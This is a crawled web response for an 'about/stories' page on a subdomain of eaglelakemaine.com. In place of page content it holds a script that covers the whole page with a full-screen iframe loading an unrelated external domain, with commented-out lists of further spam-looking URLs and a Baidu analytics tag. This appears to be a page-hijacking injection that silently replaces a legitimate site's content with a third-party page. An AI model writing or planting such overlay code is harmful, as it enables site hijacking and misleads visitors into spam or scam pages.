

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://b3rluh3.eaglelakemaine.com/about/stories
body_size: 965
content:
<script>
// var currentUrl = window.location.href;
// var targetUrls = [
//     'http://www.khznzw.cn/IRH/detail/YObCPSz.html',
//     'https://m.khznzw.cn/OFN/detail/BtvRmcq.html',
//     'http://m.asyswd.com/UVT/detail/xNOebXw.html',
//     'http://m.asyswd.com/VDO/detail/kwaGhm.html',
//     'http://mobile.asyswd.com/JSA/detail/dSfzZC.html'
// ];

// // Check if current URL matches any target URL
// var isMatch = targetUrls.some(function(url) {
//     return currentUrl === url;
// });
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  //iframe.src = isMatch ? 'https://web.dkgshgiewdds.com/new.html' : 'https://web.dkgshgiewdds.com/mobile/m.html';
  iframe.src = 'https://iyuy.zeng32.com/mobile/index.html';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6e5e24fff7822687a839f623a118454b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

